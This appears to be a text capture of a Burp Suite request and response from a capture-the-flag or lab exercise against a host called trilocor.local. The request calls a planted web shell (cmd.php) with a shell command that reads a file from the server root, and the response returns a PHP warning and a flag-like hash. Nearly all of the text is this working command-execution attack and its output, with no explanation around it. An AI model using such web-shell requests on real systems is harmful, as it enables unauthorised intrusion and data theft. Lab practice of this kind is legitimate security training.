 Pretty Raw Hex \n
1 POST /cmd.php?cmd=cat+/cb2ded0aecd2c70bb20942a661e99f3a.txt HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://www.trilocor.local:8080
10 Connection: close
11 Referer: http://www.trilocor.local:8080/resumes.php
12 Cookie: PHPSESSID=vts26lnn401cm69o3428ifjjtl
13 Upgrade-Insecure-Requests: 1
14
15 username=p3ta
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Jan 2024 02:40:41 GMT
3 Server: Apache/2.4.54 (Unix)
4 X-Powered-By: PHP/7.4.26
5 Content-Length: 290
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 5 11 6512bd43d9caa6e02c990b0a82652dca.pdf 2024-01-03 01:05:53 11 p3ta
10 <br />
11 <b>
Warning
</b>
: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future
version of PHP) in <b>
/var/www/public/cmd.php
</b>
on line <b>
2
</b>
<br />
12 32bb910eb4f14d155fae9498c5cdfb55
13
14